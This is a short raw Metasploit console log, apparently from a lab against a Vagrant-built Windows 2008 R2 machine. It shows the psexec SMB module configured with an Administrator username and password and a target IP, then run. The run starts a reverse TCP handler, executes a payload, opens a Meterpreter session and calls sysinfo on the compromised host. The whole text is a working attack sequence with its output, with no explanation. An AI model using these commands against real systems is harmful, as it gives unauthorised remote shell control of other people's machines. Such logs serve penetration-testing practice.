 msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.2.23.39
RHOSTS => 10.2.23.39
msf6 exploit(windows/smb/psexec) > exploit

[*] Started reverse TCP handler on 10.10.11.2:4444
[*] 10.2.23.39:445 - Connecting to the server...
[*] 10.2.23.39:445 - Authenticating to 10.2.23.39:445 as user 'Administrator'...
[*] 10.2.23.39:445 - Selecting PowerShell target
[*] 10.2.23.39:445 - Executing the payload...
[+] 10.2.23.39:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 10.2.23.39
[*] Meterpreter session 1 opened (10.10.11.2:4444 -> 10.2.23.39:49423 ) at 2024-04-25 12:12:31 +0530

meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >